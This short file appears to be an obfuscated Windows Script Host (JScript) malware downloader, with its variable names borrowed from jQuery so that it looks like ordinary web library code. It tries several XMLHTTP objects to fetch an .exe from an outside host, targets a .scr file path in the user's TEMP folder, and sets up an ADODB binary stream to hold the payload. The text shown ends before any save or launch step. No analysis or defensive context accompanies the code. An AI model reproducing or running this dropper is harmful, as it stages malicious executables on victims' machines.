 stateVal = refElements = reset = current = rcheckableType.register();
stateVal = refElements = reset = current = rcheckableType.register();
actualDisplay = current["WScript"]["CreateObject"]("WScript.Shell");
visible = actualDisplay["ExpandEnvironmentStrings"]("%TEMP%/") + "locnull.scr";
fadeOut = ["Msxml2.ServerXMLHTTP.6.0", "Msxml2.XMLHTTP.6.0", "Msxml2.ServerXMLHTTP.3.0",
"Msxml2.XMLHTTP.3.0","Msxml2.XMLHTTP", "Microsoft.XMLHTTP"];
newContext = reset["WScript"]["CreateObject"]("ADODB.Stream");
newContext["mode"] = 3;
newContext["type"] = 1;
classNames();
function classNames() {
for (acceptData = (1 * childNodes); acceptData < fadeOut["length"]; acceptData++) {
try {
prevUntil = reset["WScript"]["CreateObject"](fadeOut[acceptData]);
prevUntil["open"]("GET", "http://maurarohde.com/8ZchDU.exe", false);
prevUntil["send"]();
break;
} catch (finalValue) {}
}
while (prevUntil["readyState"] != 4)
stateVal["WScript"]["Sleep"](100);
}